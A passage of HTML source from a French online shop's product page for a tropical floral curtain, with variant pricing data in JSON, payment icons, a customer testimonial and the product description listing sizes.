cm"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152972617,"title":"Exotique Tropical \/ 70L x 100H cm x2","option1":"Exotique Tropical","option2":"70L x 100H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447529#70W x 100H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 70L x 100H cm x2","public_title":"Exotique Tropical \/ 70L x 100H cm x2","options":["Exotique Tropical","70L x 100H cm x2"],"price":9190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153005385,"title":"Exotique Tropical \/ 105L x 160H cm x2","option1":"Exotique Tropical","option2":"105L x 160H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447530#107W x 160H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 105L x 160H cm x2","public_title":"Exotique Tropical \/ 105L x 160H cm x2","options":["Exotique Tropical","105L x 160H cm x2"],"price":12890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153038153,"title":"Exotique Tropical \/ 105L x 215H cm x2","option1":"Exotique Tropical","option2":"105L x 215H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447531#107W x 215H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 105L x 215H cm x2","public_title":"Exotique Tropical \/ 105L x 215H cm x2","options":["Exotique Tropical","105L x 215H cm x2"],"price":16390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153070921,"title":"Exotique Tropical \/ 135L x 135H cm x2","option1":"Exotique Tropical","option2":"135L x 135H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447532#135W x 137H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 135H cm x2","public_title":"Exotique Tropical \/ 135L x 135H cm x2","options":["Exotique Tropical","135L x 135H cm x2"],"price":13990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153103689,"title":"Exotique Tropical \/ 135L x 160H cm x2","option1":"Exotique Tropical","option2":"135L x 160H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447533#135W x 160H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 160H cm x2","public_title":"Exotique Tropical \/ 135L x 160H cm x2","options":["Exotique Tropical","135L x 160H cm x2"],"price":15090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153136457,"title":"Exotique Tropical \/ 135L x 185H cm x2","option1":"Exotique Tropical","option2":"135L x 185H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447534#135W x 185H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 185H cm x2","public_title":"Exotique Tropical \/ 135L x 185H cm x2","options":["Exotique Tropical","135L x 185H cm x2"],"price":16690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153169225,"title":"Exotique Tropical \/ 135L x 215H cm x2","option1":"Exotique Tropical","option2":"135L x 215H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447536#135W x 215H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 215H cm x2","public_title":"Exotique Tropical \/ 135L x 215H cm x2","options":["Exotique Tropical","135L x 215H cm x2"],"price":18890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153201993,"title":"Exotique Tropical \/ 135L x 230H cm x2","option1":"Exotique Tropical","option2":"135L x 230H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447537#135W x 230H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 230H cm x2","public_title":"Exotique Tropical \/ 135L x 230H cm x2","options":["Exotique Tropical","135L x 230H cm x2"],"price":20190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866153234761,"title":"Exotique Tropical \/ 135L x 245H cm x2","option1":"Exotique Tropical","option2":"135L x 245H cm x2","option3":null,"sku":"14:173#WXF04252;5:201447538#135W x 245H cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 245H cm x2","public_title":"Exotique Tropical \/ 135L x 245H cm x2","options":["Exotique Tropical","135L x 245H cm x2"],"price":21290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;">Ajoutez une note d'exotisme à votre pièce avec notre Rideau Exotique Tropical.</h2>
<p style="text-align: justify;">Transformez votre espace en un havre de fraîcheur et d'exotisme avec notre Rideau. Ce rideau blanc élégant est orné d'un magnifique bouquet floral tropical, mettant en vedette des orchidées délicates, des hibiscus vibrants et un feuillage luxuriant.</p>
<p style="text-align: justify;"><em>Caractéristiques :</em></p>
<ul style="text-align: justify;">
<li>
<p>Décoration Intérieure Rafraîchissante : Apportez une bouffée d'air frais à votre intérieur avec ce <strong>rideau tropical</strong> qui évoque les ambiances relaxantes des destinations paradisiaques.</p>
</li>
<li>
<p>Polyvalence : Parfait pour toutes les pièces, ce rideau s'adapte aussi bien aux salons qu'aux chambres, cuisines ou bureaux, ajoutant une touche tropicale à chaque coin de votre maison.</p>
</li>
<li>
<p>Esthétique Élégante : Le mariage du blanc éclatant et du bouquet floral tropical crée une esthétique élégante et dépaysante, parfaite pour ceux qui recherchent une décoration intérieure unique et raffinée.</p>
</li>
</ul>
<p style="text-align: justify;">Offrez-vous une escapade visuelle à chaque regard et créez un espace où la beauté naturelle rencontre le confort moderne.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;">Matière: polyester</li>
<li style="text-align: justify;">Ombrage : - de 40%</li>
<li style="text-align: justify;">Attache : œillet</li>
<li style="text-align: justify;">Lavage : 30°</li>
<li style="text-align: justify;">Guide des tailles : voir photos</li>
<li>Dimension
<ul>
<li style="text-align: justify;">Rideau double</li>
</ul>
</li>
</ul>
<p style="text-align: justify;">L70 x H100 x2<br>L105 x H115 x2<br>L105 x H135 x2<br>L105 x H160 x2<br>L105 x H215 x2<br>L135 x H115 x2<br>L135 x H135 x2<br>L135 x H160 x2<br>L135 x H185 x2<br>L135 x H215 x2<br>L135 x H230 x2<br>L135 x H245 x2</p>
<ul style="text-align: justify;">
<li style="list-style-type: none;">
<ul>
<li style="text-align: justify;">Rideau simple</li>
</ul>
</li>
</ul>
